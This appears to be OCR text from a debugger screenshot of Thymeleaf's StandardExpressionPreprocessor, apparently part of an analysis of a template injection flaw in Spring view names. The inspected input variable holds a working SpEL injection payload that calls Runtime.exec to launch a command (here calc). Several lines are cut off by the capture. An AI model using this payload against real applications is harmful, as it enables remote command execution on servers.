 42 final class StandardExpressionPreprocessor {
阅读器模式
53 static String preprocess(
63 if (!(expressionParser instanceof StandardExpressionParser)) { expressionParser: StandardExpressionParser@5779
64 // Preprocess will be only available for the StandardExpressionParser, because the preprocessor
65 // depends on this specific implementation of the parser.
66 return input;
67 }
68
69 final Matcher matcher = PREPROCESS_EVAL_PATTERN.matcher(input); input: "~{test/__${new java.util.Scanner(T(java.lang.Ru
70
71 if (matcher.find()) {
72
73 final StringBuilder strBuilder = n
74 int curr = 0;
75
76 do {
77
78 final String previousText =
79 checkPreprocessingMark oup: 0)));
80 final String expressionText =
81 checkPreprocessingMark
82
PREPROCESS_EVAL_PATTERN = {Pattern@5791} ... toString()
pattern = "\_\_(.*?)\_\_"
flags = 32
compiled = true
normalizedPattern = "\_\_(.*?)\_\_"
root = {Pattern$Start@5794}
matchRoot = {Pattern$Slice@5795}
buffer = null
namedGroups = null
groupNodes = null
temp = null
capturingGroupCount = 2
localCount = 1
cursor = 13
patternLength = 0
hasSupplementary = false
设置值 F2 创建呈现器
变量 控制台
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
hymeleaf.standard.expression)
hymeleaf.standard.expression)
ymeleaf.standard.expression)
ymeleaf.standard.expression)
pring5.view)
static members of StandardExpressionPreprocessor
context = {WebExpressionContext@5778}
input = "~{test/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream(),"GBK").useDelimiter("asdasdasd").next()}__::.x/ttt}"
expressionParser = {StandardExpressionParser@5779} ... toString()